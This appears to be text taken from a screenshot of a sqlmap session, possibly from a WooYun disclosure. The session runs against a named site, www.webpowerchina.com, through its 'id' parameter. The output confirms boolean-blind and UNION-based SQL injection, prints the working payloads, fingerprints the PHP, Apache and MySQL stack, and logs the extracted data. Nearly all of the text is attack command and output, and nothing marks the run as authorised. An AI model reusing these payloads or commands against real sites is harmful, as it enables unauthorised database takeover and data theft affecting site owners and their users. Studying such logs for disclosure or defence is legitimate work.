 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[root@Hacker~]# Sqlmap sqlmap -u "http://www.webpowerchina.com/about/other.php?i
d=1001"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:49:11
[13:49:11] [INFO] resuming back-end DBMS 'mysql'
[13:49:11] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1001 AND 7966=7966
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=1001 LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a726d733a,
0x77734d68675477416c4d,0x3a696d6a3a)#
---
[13:49:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5
[13:49:15] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:49:15] [INFO] fetched data logged to text files under 'F:\???~1\???~1\sqlmap
\Bin\output\www.webpowerchina.com'
[*] shutting down at 13:49:15
[root@Hacker~]# Sqlmap
半:
www.wooyun.org